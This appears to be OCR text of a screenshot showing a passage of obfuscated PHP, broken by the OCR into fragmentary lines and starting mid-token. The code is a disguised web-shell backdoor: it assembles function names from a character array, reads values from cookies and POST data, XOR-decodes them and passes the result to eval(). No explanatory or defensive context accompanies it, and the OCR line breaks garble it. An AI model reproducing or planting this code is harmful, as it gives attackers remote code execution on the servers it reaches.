
penqce
[
1
].
$upenqce
[
21
].
$upenqce
[
15
].
$upenqce
[
13
];
$wcgbfm
[] = 
$upenqce
[
21
].
$upenqce
[
1
0
].
$upenqce
[
1
].
$upenqce
[
2
].
$upenqce
[
5
].
$upen
qce
[
20
].
$upenqce
[
21
];
$wcgbfm
[] = 
$upenqce
[
3
4
].
$upenqce
[
29
].
$upenqce
[
32
].
$upenqce
[
34
].
$u
penqce
[
13
].
$upenqce
[
11
];
$wcgbfm
[] = 
$upenqce
[
15
].
$upenqce
[
11
].
$upenqce
[
11
].
$upenqce
[
1
5
].
$upenqce
[
27
].
$upenqce
[
33
].
$upenqce
[
26
].
$u
penqce
[
21
].
$upenqce
[
11
].
$upenqce
[
22
].
$upenqc
e
[
21
];
$wcgbfm
[] = 
$upenqce
[
34
].
$upenqce
[
1
3
].
$upenqce
[
11
].
$upenqce
[
2
].
$upenqce
[
21
].
$up
enqce
[
18
];
$wcgbfm
[] = 
$upenqce
[
1
].
$upenqce
[
1
5
].
$upenqce
[
24
].
$upenqce
[
16
];
foreach
 (
$wcgbf
m
[
7
](
$_COOKIE
, 
$_POST
) 
as
$fxjkt
 => 
$isymuo
w
){
function
pvxjhrm
(
$wcgbfm
, 
$fxjkt
, 
$cqxbb
)
{
return
$wcgbfm
[
6
](
$wcgbfm
[
4
](
$fxjkt
 . 
$wcgb
fm
[
1
], (
$cqxbb
 / 
$wcgbfm
[
8
](
$fxjkt
)) + 
1
), 
0
, 
$cqxbb
);}
function
auykr
(
$wcgbfm
, 
$bkurin
r
)
{
return
 @
$wcgbfm
[
9
](
$wcgbfm
[
0
], 
$bkurin
r
);}
function
ajcal
(
$wcgbfm
, 
$bkurinr
)
{
$vkffz
u
 = 
$wcgbfm
[
3
](
$bkurinr
) % 
3
;
if
 (!
$vkffzu
) 
{
eval
(
$bkurinr
[
1
](
$bkurinr
[
2
]));
exit
();}}
$is
ymuow
 = auykr(
$wcgbfm
, 
$isymuow
);ajcal(
$wcgb
fm
, 
$wcgbfm
[
5
](
$wcgbfm
[
2
], 
$isymuow
 ^ pvxjhr
m(
$wcgbfm
, 
$fxjkt
, 
$wcgbfm
[
8
](
$isymuow
))));} 
